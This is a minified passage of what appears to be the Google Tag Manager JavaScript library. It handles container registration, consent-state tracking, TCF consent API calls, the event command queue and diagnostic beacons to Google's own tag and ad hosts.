function Wj(){var a=!1;if(a){var b=Ej();if(b.siloed){for(var c=[],d=Jj().map(Kj),e=Mj().map(Kj),f={},g=0;g<b.siloed.length;f={Bf:void 0},g++)f.Bf=b.siloed[g],!Hj&&tb(f.Bf.isDestination?e:d,function(k){return function(m){return m===k.Bf.ctid}}(f))?Hj=!0:c.push(f.Bf);b.siloed=c}}}
function Xj(){var a=Ej();if(a.pending){for(var b,c=[],d=!1,e=Ij(),f=Lj(),g={},k=0;k<a.pending.length;g={Ke:void 0},k++)g.Ke=a.pending[k],tb(g.Ke.target.isDestination?f:e,function(m){return function(n){return n===m.Ke.target.ctid}}(g))?d||(b=g.Ke.onLoad,d=!0):c.push(g.Ke);a.pending=c;if(b)try{b(Pj())}catch(m){}}}
function Yj(){for(var a=Nf.ctid,b=Ij(),c=Lj(),d=function(n,p){var q={canonicalContainerId:Nf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};tc&&(q.scriptElement=tc);uc&&(q.scriptSource=uc);T(43)&&Qj()===void 0&&(q.htmlLoadOrder=Bj(q),q.loadScriptType=Cj(q));var r=p?e.destination:e.container,t=r[n];t?(p&&t.state===0&&O(93),Object.assign(t,q)):r[n]=q},e=Ej(),f=na(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=na(c),m=k.next();!m.done;m=k.next())d(m.value,
!0);e.canonical[Pj()]={};Xj()}function Zj(a){return!!Ej().container[a]}function ak(a){var b=Ej().destination[a];return!!b&&!!b.state}function Sj(){return{ctid:Nj(),isDestination:Gj.fe}}function bk(a){var b=Ej();(b.siloed=b.siloed||[]).push(a)}function ck(){var a=Ej().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function dk(){var a={};z(Ej().destination,function(b,c){c.state===0&&(a[Vj(b)]=c)});return a}
function ek(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var fk={gk:Number("5"),Rn:Number("")},gk=[],hk=[];function ik(a){gk.push(a)}var jk=!1,kk="?id="+Nf.ctid,lk=void 0,mk={},nk=void 0,ok=new function(){var a=5;fk.gk>0&&(a=fk.gk);this.D=a;this.j=0;this.H=[]},pk=1E3;
function qk(a,b,c,d){var e=lk;if(e===void 0)if(a)e=0;else if(c)e=zi();else return"";for(var f=[pj("https://www.googletagmanager.com"),a?"/td":"/a",kk],g=na(a?hk:gk),k=g.next();!k.done;k=g.next())for(var m=k.value,n=m({eventId:e,Sa:!!b,Cj:!!d,mc:function(){jk=!0}}),p=na(n),q=p.next();!q.done;q=p.next()){var r=na(q.value),t=r.next().value,u=r.next().value;f.push("&"+t+"="+u)}f.push("&z=0");return f.join("")}
function rk(){nk&&(G.clearTimeout(nk),nk=void 0);if(lk!==void 0&&sk){var a;(a=mk[lk])||(a=ok.j<ok.D?!1:Db()-ok.H[ok.j%ok.D]<1E3);if(a||pk--<=0)O(1),mk[lk]=!0;else{var b=ok.j++%ok.D;ok.H[b]=Db();var c=qk(!1,!0);Ec(c);sk=jk=!1}}}function tk(){if(xj){var a=qk(!0,!0,!0,!0);jk&&(Pc(a),jk=!1)}}var sk=!1;function uk(a){mk[a]||(a!==lk&&(rk(),lk=a),sk=!0,nk||(nk=G.setTimeout(rk,500)),qk(!1).length>=2022&&rk())}var vk=ub();function wk(){vk=ub()}function xk(){return[["v","3"],["t","t"],["pid",String(vk)]]}var yk="/td?id="+Nf.ctid,zk=["v","t","pid","dl","tdp"],Ak=["mcc"],Bk={},Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){if(Bk[a]===void 0||(b===void 0?0:b))Bk[a]=!0}function Fk(a){a=a===void 0?!1:a;var b=Object.keys(Bk).filter(function(c){return Bk[c]===!0&&Ck[c]!==void 0&&(a||!Ak.includes(c))}).map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+pj("https://www.googletagmanager.com")+yk+(""+b+"&z=0")}
function Gk(){Object.keys(Bk).forEach(function(a){zk.indexOf(a)<0&&(Bk[a]=!1)})}function Hk(a){a=a===void 0?!1:a;if(xj)if(T(44)){var b=Fk(a);a?Pc(b):Ec(b);Gk()}else if(xj){var c=qk(!0,!0);jk&&(Ec(c),jk=!1)}}function Ik(){Object.keys(Bk).filter(function(a){return Bk[a]&&!zk.includes(a)}).length>0&&Hk(!0)}var Jk=ub();function Kk(){Jk=ub()}function Lk(){T(44)?(Dk("v","3"),Dk("t","t"),Dk("pid",function(){return String(Jk)}),Fc(G,"pagehide",Ik),G.setInterval(Kk,864E5)):hk.push(xk)}var Mk=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nk=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Ok=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pk=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qk,Rk;a:{for(var Sk=["CLOSURE_FLAGS"],Tk=Ba,Uk=0;Uk<Sk.length;Uk++)if(Tk=Tk[Sk[Uk]],Tk==null){Rk=null;break a}Rk=Tk}var Vk=Rk&&Rk[610401301];Qk=Vk!=null?Vk:!1;function Wk(){var a=Ba.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xk,Yk=Ba.navigator;Xk=Yk?Yk.userAgentData||null:null;function Zk(a){return Qk?Xk?Xk.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $k(a){return Wk().indexOf(a)!=-1};function al(){return Qk?!!Xk&&Xk.brands.length>0:!1}function bl(){return al()?!1:$k("Opera")}function cl(){return $k("Firefox")||$k("FxiOS")}function dl(){return al()?Zk("Chromium"):($k("Chrome")||$k("CriOS"))&&!(al()?0:$k("Edge"))||$k("Silk")};function el(){return Qk?!!Xk&&!!Xk.platform:!1}function fl(){return $k("iPhone")&&!$k("iPod")&&!$k("iPad")}function gl(){fl()||$k("iPad")||$k("iPod")};var hl=function(a){hl[" "](a);return a};hl[" "]=function(){};bl();al()||$k("Trident")||$k("MSIE");$k("Edge");!$k("Gecko")||Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")||$k("Trident")||$k("MSIE")||$k("Edge");Wk().toLowerCase().indexOf("webkit")!=-1&&!$k("Edge")&&$k("Mobile");el()||$k("Macintosh");el()||$k("Windows");(el()?Xk.platform==="Linux":$k("Linux"))||el()||$k("CrOS");el()||$k("Android");fl();$k("iPad");$k("iPod");gl();Wk().toLowerCase().indexOf("kaios");var il=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jl=/#|$/,kl=function(a,b){var c=a.search(jl),d=il(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ll=/[?&]($|#)/,ml=function(a,b,c){for(var d,e=a.search(jl),f=0,g,k=[];(g=il(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ll,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nl=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{hl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},ol=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function pl(a){if(!a||!H.head)return null;var b=ql("META");H.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var rl=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nl(G.top)?1:2},ql=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var sl="",tl,ul=[],vl=!1;function wl(){var a=U(G.location.href);return a.hostname+a.pathname}function xl(){var a=[];sl&&a.push(["dl",encodeURIComponent(sl)]);ul.length>0&&a.push(["tdp",ul.join(".")]);tl!==void 0&&a.push(["frm",String(tl)]);return a}var yl=function(a){var b=vl?[]:xl();!vl&&a.Sa&&(vl=!0,b.length&&a.mc());return b};
function zl(){if(T(44)){var a=wl();a&&Dk("dl",encodeURIComponent(a));Dk("tdp",function(){return ul.length>0?ul.join("."):void 0});var b=rl(!0);b!==void 0&&Dk("frm",String(b))}else hk.push(yl)};var Al=[],Bl=[];function Cl(a){if(T(44))Dk(a,"1");else{if(Bl.indexOf(a)!==-1)return;Al.push(a);Bl.push(a)}Hk()}function Dl(a){if(!Al.length)return[];for(var b=xl(),c=na(Al),d=c.next();!d.done;d=c.next())b.push([d.value,"1"]);a.Sa&&(a.mc(),Al.length=0);return b};function El(a){mb("HEALTH",a)};var Fl;try{Fl=JSON.parse(kb("e30"))}catch(a){O(123),El(2),Fl={}}function Gl(){return Fl["0"]||""}function Hl(){return Fl["1"]||""}function Il(){var a=!1;return a}function Jl(){return Fl["6"]!==!1}function Kl(){var a="";return a}
function Ll(){var a=!1;return a}function Ml(){var a="";return a}var Nl=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Ol(){var a=vc("google_tag_data",{});return a.ics=a.ics||new Pl}var Pl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Pl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;mb("TAGGING",19);b==null?mb("TAGGING",18):Ql(this,a,b==="granted",c,d,e,f,g)};Pl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Ql(this,a[d],void 0,void 0,"","",b,c)};
var Ql=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(mb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ca=Pl.prototype;ca.clearTimeout=function(a,b,c){var d=[a],e=(c==null?void 0:c.delegatedConsentTypes)||{},f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=na(d),n=m.next();!n.done;n=m.next())Rl(this,n.value)}else if(b!==void 0&&k!==b)for(var p=na(d),q=p.next();!q.done;q=p.next())Rl(this,q.value)};
ca.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;e=d.default;if(e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var f=c[b.delegatedConsentTypes[a]]||{};e=f.update;if(e!==void 0)return e?1:2;e=f.default;if(e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ca.addListener=function(a,b){this.j.push({consentTypes:a,vl:b})};
var Rl=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Oj=!0)}};Pl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.Oj){d.Oj=!1;try{d.vl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=function(){var a=Sl,b="nh";if(a.nh&&a.hasOwnProperty(b))return a.nh;var c=new a;return a.nh=c};var Sl=function(){var a={};this.j=function(){var b=Nl.j,c=Nl.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Nl.j]=!0}};var Ul=!1,Vl=!1,Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1},Xl=function(a){var b=Ol();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})},Yl=function(a){var b=Ol();b.accessedAny=!0;return b.getConsentState(a,Wl)},Zl=function(a){for(var b={},c=na(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==
!1}return b},$l=function(a){var b=Ol();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},am=function(){if(!Tl().j())return!1;var a=Ol();a.accessedAny=!0;return a.active},bm=function(a,b){Ol().addListener(a,b)},cm=function(a,b){Ol().notifyListeners(a,b)},dm=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!$l(b[e]))return!0;return!1}if(c()){var d=!1;bm(b,function(e){d||c()||(d=!0,a(e))})}else a({})},em=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Xl(n)&&!f[n]&&k.push(n)}return k}
function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),bm(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var fm=[P.g.R,P.g.U,P.g.P,P.g.ya],gm,hm;function im(a){for(var b=a[P.g.nc],c=Array.isArray(b)?b:[b],d={Ae:0};d.Ae<c.length;d={Ae:d.Ae},++d.Ae)z(a,function(e){return function(f,g){if(f!==P.g.nc){var k=c[e.Ae],m=Gl(),n=Hl();Vl=!0;Ul&&mb("TAGGING",20);Ol().declare(f,g,k,m,n)}}}(d))}
function jm(a){!hm&&gm&&Cl("crc");hm=!0;var b=a[P.g.nc];b&&O(40);var c=a[P.g.Qe];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Be:0};e.Be<d.length;e={Be:e.Be},++e.Be)z(a,function(f){return function(g,k){if(g!==P.g.nc&&g!==P.g.Qe){var m=d[f.Be],n=Number(c),p=Gl(),q=Hl();n=n===void 0?0:n;Ul=!0;Vl&&mb("TAGGING",20);Ol().default(g,k,m,p,q,n,Wl)}}}(e))}function km(a,b){gm=!0;z(a,function(c,d){Ul=!0;Vl&&mb("TAGGING",20);Ol().update(c,d,Wl)});cm(b.eventId,b.priorityId)}
function lm(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,z(hi,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function X(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}function mm(a,b){bm(a,b)}function nm(a,b){em(a,b)}function om(a,b){dm(a,b)}
function pm(){var a=[P.g.R,P.g.ya,P.g.P];Ol().waitForUpdate(a,500,Wl)}function qm(a){for(var b=na(a),c=b.next();!c.done;c=b.next()){var d=c.value;Ol().clearTimeout(d,void 0,Wl)}cm()}var rm=function(){if(ji.pscdl===void 0){var a=function(b){ji.pscdl=b};try{"cookieDeprecationLabel"in rc?(a("pending"),rc.cookieDeprecationLabel.getValue().then(a)):a("noapi")}catch(b){a("error")}}};var sm=/[A-Z]+/,tm=/\s/;function um(a,b){if(l(a)){a=Bb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sm.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||tm.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function vm(a,b){for(var c={},d=0;d<a.length;++d){var e=um(a[d],b);e&&(c[e.id]=e)}wm(c);var f=[];z(c,function(g,k){f.push(k)});return f}function wm(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[xm[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var ym={},xm=(ym[0]=0,ym[1]=0,ym[2]=1,ym[3]=0,ym[4]=1,ym[5]=2,ym[6]=0,ym[7]=0,ym[8]=0,ym);var zm=Number('')||500,Am={},Bm={},Cm={initialized:11,complete:12,interactive:13},Dm={},Em=Object.freeze((Dm[P.g.Ja]=!0,Dm)),Fm=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Gm=void 0;
function Hm(a,b){if(b.length&&xj){var c;(c=Am)[a]!=null||(c[a]=[]);Bm[a]!=null||(Bm[a]=[]);var d=b.filter(function(e){return!Bm[a].includes(e)});Am[a].push.apply(Am[a],qa(d));Bm[a].push.apply(Bm[a],qa(d));!Gm&&d.length>0&&(T(44)?Ek("tdc",!0):Fc(G,"pagehide",Im),Gm=G.setTimeout(function(){T(44)||Gc(G,"pagehide",Im);Hk();Am={};Gm=void 0},zm))}}
function Jm(a,b,c){if(xj&&a==="config"){var d,e=(d=um(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=vc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Km(f[n],k);p.length&&(Fm&&console.log(p),m.push(n))}m.length&&(Hm(b,m),mb("TAGGING",Cm[H.readyState]||14));f[b]=k}}}function Lm(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Km(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Va(t)==="object"?u=t[r]:Va(t)==="array"&&(u=t[r]);return u===void 0?Em[r]:u},f=Lm(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Va(m)==="object"||Va(m)==="array",q=Va(n)==="object"||Va(n)==="array";if(p&&q)Km(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}function Mm(a){var b=Nm();if(!b)return[];var c=[["tdc",b]];a.Sa&&a.mc();return c}
function Im(){Object.keys(Am).length!==0&&(G.clearTimeout(Gm),tk())}function Nm(){var a=[],b;for(b in Am)Am.hasOwnProperty(b)&&a.push(b+"*"+Am[b].join("."));return a.length?a.join("!"):void 0}function Om(){T(44)?Dk("tdc",function(){Gm&&(G.clearTimeout(Gm),Gm=void 0);return Nm()},!1):hk.push(Mm)};var Pm=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Qm=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},W=function(a,b,c,d){for(var e=na(Qm(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Rm=function(a){for(var b={},c=Qm(a,4),d=na(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=na(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Sm=function(a,b,c){function d(n){Xa(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Qm(a,c===void 0?3:c);g.reverse();for(var k=na(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Tm=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Qm(a,3),d=na(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=na(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Um=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.Z={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Vm=function(a,b){a.D=b;return a},Wm=function(a,
b){a.O=b;return a},Xm=function(a,b){a.j=b;return a},Ym=function(a,b){a.H=b;return a},Zm=function(a,b){a.Z=b;return a},$m=function(a,b){a.K=b;return a},an=function(a,b){a.eventMetadata=b||{};return a},bn=function(a,b){a.onSuccess=b;return a},cn=function(a,b){a.onFailure=b;return a},dn=function(a,b){a.isGtmEvent=b;return a},en=function(a){return new Pm(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var fn={};function gn(a,b,c){wj&&a!==void 0&&(fn[a]=fn[a]||[],fn[a].push(c+b),uk(a))}function hn(a){var b=a.eventId,c=a.Sa,d=[],e=fn[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete fn[b];return d};function jn(a,b){var c=um(Oj(a),!0);c&&kn.register(c,b)}function ln(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("event",[b,a],e,d)}function mn(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("get",[a,b],e,d)}function nn(a){var b=um(Oj(a),!0),c;b?c=on(kn,b).j:c={};return c}function pn(a,b){var c=um(Oj(a),!0);if(c){var d=kn,e=h(b,null);h(on(d,c).j,e);on(d,c).j=e}}
var qn=function(){this.O={};this.j={};this.D={};this.Z=null;this.K={};this.H=!1;this.status=1},rn=function(a,b,c,d){this.D=Db();this.j=b;this.args=c;this.messageContext=d;this.type=a},sn=function(){this.destinations={};this.D={};this.j=[]},on=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new qn},tn=function(a,b,c,d){if(d.j){var e=on(a,d.j),f=e.Z;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(wj)try{q=h(Fi)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){gn(d.messageContext.eventId,r,v)},u=en(dn(cn(bn(an(Zm(Ym($m(Xm(Wm(Vm(new Um(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{gn(d.messageContext.eventId,r,"1"),Jm(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){gn(d.messageContext.eventId,r,"4")}}}};sn.prototype.register=function(a,b,c){var d=on(this,a);d.status!==3&&(d.Z=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};sn.prototype.push=function(a,b,c,d){c!==void 0&&(on(this,c).status===1&&(on(this,c).status=2,this.push("require",[{}],c,{})),on(this,c).H&&(d.deferrable=!1));this.j.push(new rn(a,c,b,d));d.deferrable||this.flush()};
sn.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,eh:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||on(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(on(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Lb(r,t),b.D)});break;case "config":var k=on(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.Zb];delete e.Ec[P.g.Zb];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||tn(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.eh={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),r.eh)}}(e));tn(this,f.args[1],e.eh,f);break;case "get":var p={},q=(p[P.g.qb]=f.args[0],p[P.g.Fb]=f.args[1],p);tn(this,P.g.Ta,q,f)}this.j.shift();un(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var un=function(a,b){if(b.type!=="require")if(b.j)for(var c=on(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},kn=new sn;function vn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=ql("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=lc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pk(e,"load",f);Pk(e,"error",f)};Ok(e,"load",f);Ok(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var xn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";ol(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});wn(c,b)},wn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else vn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var yn=function(){this.O=this.O;this.D=this.D};yn.prototype.O=!1;yn.prototype.dispose=function(){this.O||(this.O=!0,this.Pa())};yn.prototype[Symbol.dispose]=function(){this.dispose()};yn.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),this.D.push(b!==void 0?Fa(a,b):a))};yn.prototype.Pa=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var zn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},An=function(a,b){b=b===void 0?{}:b;yn.call(this);this.H=a;this.j=null;this.Z={};this.nd=0;var c;this.bc=(c=b.Qm)!=null?c:500;var d;this.ac=(d=b.En)!=null?d:!1;this.K=
null};ya(An,yn);An.prototype.Pa=function(){this.Z={};this.K&&(Pk(this.H,"message",this.K),delete this.K);delete this.Z;delete this.H;delete this.j;yn.prototype.Pa.call(this)};var Cn=function(a){return typeof a.H.__tcfapi==="function"||Bn(a)!=null};
An.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ac},d=Nk(function(){return a(c)}),e=0;this.bc!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.bc));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=zn(c),c.internalBlockOnErrors=b.ac,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Dn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};An.prototype.removeEventListener=function(a){a&&a.listenerId&&Dn(this,"removeEventListener",null,a.listenerId)};
